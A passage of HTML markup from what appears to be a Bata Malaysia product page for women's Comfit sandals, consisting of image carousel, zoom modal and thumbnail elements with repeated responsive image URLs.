https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2024_5019077'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2024_5019077" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=195 330w, 